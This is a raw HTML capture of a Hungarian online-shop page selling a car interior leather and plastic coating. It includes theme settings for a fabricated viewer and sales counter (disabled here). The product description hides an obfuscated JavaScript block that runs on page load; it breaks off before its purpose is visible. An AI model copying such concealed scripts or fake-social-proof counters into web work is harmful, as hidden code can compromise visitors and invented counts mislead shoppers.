                                //getvente.com/cdn/shop/products/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709&width=130 130w,
                                //getvente.com/cdn/shop/products/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709&width=260 260w"
                        src="//getvente.com/cdn/shop/products/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?crop=center&height=84&v=1705550709&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--21024184926426__main-4" class="thumbnail-list__item slider__slide" data-target="template--21024184926426__main-33276936126682"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="4. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--21024184926426__main"
                      aria-describedby="Thumbnail-template--21024184926426__main-4"
                    >
                      <img id="Thumbnail-template--21024184926426__main-4"
                        srcset="//getvente.com/cdn/shop/products/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709&width=59 59w,
                                //getvente.com/cdn/shop/products/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709&width=118 118w,
                                //getvente.com/cdn/shop/products/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709&width=84 84w,
                                //getvente.com/cdn/shop/products/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709&width=168 168w,
                                //getvente.com/cdn/shop/products/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709&width=130 130w,
                                //getvente.com/cdn/shop/products/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709&width=260 260w"
                        src="//getvente.com/cdn/shop/products/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?crop=center&height=84&v=1705550709&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--21024184926426__main-5" class="thumbnail-list__item slider__slide" data-target="template--21024184926426__main-33276936159450"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="5. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--21024184926426__main"
                      aria-describedby="Thumbnail-template--21024184926426__main-5"
                    >
                      <img id="Thumbnail-template--21024184926426__main-5"
                        srcset="//getvente.com/cdn/shop/products/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709&width=59 59w,
                                //getvente.com/cdn/shop/products/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709&width=118 118w,
                                //getvente.com/cdn/shop/products/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709&width=84 84w,
                                //getvente.com/cdn/shop/products/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709&width=168 168w,
                                //getvente.com/cdn/shop/products/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709&width=130 130w,
                                //getvente.com/cdn/shop/products/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709&width=260 260w"
                        src="//getvente.com/cdn/shop/products/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?crop=center&height=84&v=1705550709&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--21024184926426__main-6" class="thumbnail-list__item slider__slide" data-target="template--21024184926426__main-33276936192218"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="6. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--21024184926426__main"
                      aria-describedby="Thumbnail-template--21024184926426__main-6"
                    >
                      <img id="Thumbnail-template--21024184926426__main-6"
                        srcset="//getvente.com/cdn/shop/products/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709&width=59 59w,
                                //getvente.com/cdn/shop/products/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709&width=118 118w,
                                //getvente.com/cdn/shop/products/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709&width=84 84w,
                                //getvente.com/cdn/shop/products/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709&width=168 168w,
                                //getvente.com/cdn/shop/products/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709&width=130 130w,
                                //getvente.com/cdn/shop/products/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709&width=260 260w"
                        src="//getvente.com/cdn/shop/products/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?crop=center&height=84&v=1705550709&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--21024184926426__main-7" class="thumbnail-list__item slider__slide" data-target="template--21024184926426__main-33276936224986"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="7. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--21024184926426__main"
                      aria-describedby="Thumbnail-template--21024184926426__main-7"
                    >
                      <img id="Thumbnail-template--21024184926426__main-7"
                        srcset="//getvente.com/cdn/shop/products/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709&width=59 59w,
                                //getvente.com/cdn/shop/products/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709&width=118 118w,
                                //getvente.com/cdn/shop/products/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709&width=84 84w,
                                //getvente.com/cdn/shop/products/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709&width=168 168w,
                                //getvente.com/cdn/shop/products/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709&width=130 130w,
                                //getvente.com/cdn/shop/products/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709&width=260 260w"
                        src="//getvente.com/cdn/shop/products/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?crop=center&height=84&v=1705550709&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--21024184926426__main-8" class="thumbnail-list__item slider__slide" data-target="template--21024184926426__main-33276936257754"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="8. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--21024184926426__main"
                      aria-describedby="Thumbnail-template--21024184926426__main-8"
                    >
                      <img id="Thumbnail-template--21024184926426__main-8"
                        srcset="//getvente.com/cdn/shop/products/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709&width=59 59w,
                                //getvente.com/cdn/shop/products/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709&width=118 118w,
                                //getvente.com/cdn/shop/products/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709&width=84 84w,
                                //getvente.com/cdn/shop/products/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709&width=168 168w,
                                //getvente.com/cdn/shop/products/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709&width=130 130w,
                                //getvente.com/cdn/shop/products/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709&width=260 260w"
                        src="//getvente.com/cdn/shop/products/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?crop=center&height=84&v=1705550709&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
</ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Következő dia" aria-controls="GalleryThumbnails-template--21024184926426__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--21024184926426__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌</h1>
              <a href="/products/cila-2" class="product__title">
                <h2 class="h1">
                  😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--21024184926426__main" role="status" >
              

<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normál ár</span>
      <span class="price-item price-item--regular">
        6.500Ft
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        6.500Ft
      </span>
        
        
        
<span class="visually-hidden visually-hidden--inline">Akciós ár</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Egységár</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;/&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      
  
      

    <span class="badge price__badge-sold-out color-background-1">
      Elfogyott
    </span></div>
</div>
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "odwiedzający przeglądają."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":8184097013978,"title":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌","handle":"cila-2","description":"\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eAz autó belseje megöregszik, és elkezd fehéríteni, ami tönkreteszi az autó általános értelmét.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eA fényes új autó belseje lenyűgözni fog másokat!\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/a682468d6395626144f66f18f65bfdf6.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"320\" height=\"320\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eBevonás, tisztítás, karbantartás és védelem egy lépésben ezzel az autóbelső bőr- és műanyag bevonószerrel.\u003cbr\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/29d37c1cb4e6e3bcee8137382cd97d0c.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"320\" height=\"320\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFő jellemzők\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Azonnali felújítás\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKönnyen használható, gyors hatású, autója belsejét, kerekeit és üléseit újjá varázsolja.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/3fb8359aaab7ae7c56df5eee3d7ee879.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Hosszan tartó hatás\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHasználat után nem zsírosodik és nem porosodik, és 3-6 hónapig fényes és újszerű maradhat. Mosás után nem fakul.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/ea983dbc96fc64c9807f75d8fdc367fd.jpeg\" alt=\"\" width=\"480\" height=\"555\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-aspect-ratio=\"1.16\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Hatékony védelem\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA nanofilm-képző technológia gyorsan eltávolítja az anyag felületén lévő oxidált fehérítő réteget, és védőfilmet képez, amely megakadályozza a jövőbeli oxidációt, ellenáll az UV-sugaraknak, és hatékonyan védi a felületet.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Természetes növényi formula\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNövényi esszenciát tartalmaz, mélyen hidratálja a bőrt, műanyagot és más anyagokat. A növényi alapú formulák biztonságosak a csecsemők és a háziállatok számára, és bátran használhatók.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/462c6bb5fe93c5804a120d5e76e11507.jpeg\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Széles körben használt\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSzéles körben használják autó műszerfalakban, ajtópanelekben, autóülésekben, gumiabroncsokban, bőrtáskákban, bőrkanapékban, bőrcipőkben, kerekekben, billentyűzetben és egérben, valamint más műanyag termékekben.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/ab1ddff769fbe4b5459e8eba6f12cefe.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"320\" height=\"320\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/eeacdaed97a0900c81f7b73c3f456629.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eEgyszerű működés\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHasználat előtt tisztítsa meg és szárítsa meg a felületet\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFújja a terméket a viaszos szivacsra.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eVigye fel egyenletesen a felületre\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHagyja száradni 5 percig\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/975607d09275e1e56ecdc6c0c285092e.jpeg\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMűszaki adatok\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNettó tartalom: 120ml\u003cbr\u003e\u003cbr\u003eSzavatossági idő: 3 év\u003cbr\u003e\u003cbr\u003eTartós hatás: 3-6 hónap\u003cbr\u003e\u003cbr\u003eA csomag tartalmazza: 1x autó belső bőr és műanyag bevonószer\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/df2ebfc821e28316d6a862cf07c97960.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMeleg tippek\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKedves vásárlók, a fényhatás, a monitor fényereje, a kézi mérés stb. miatt a fénykép és a tényleges termék között a színben és a méretben enyhe eltérések lehetnek. Őszintén remélem, hogy meg tudja érteni! Köszönjük!\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzYxg\/LzE3FQlKyWDZEOztCRjI3NjkzQLo0SDVIuklGRTIwsTYwMD4zQjM6VaAEYEGLA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var 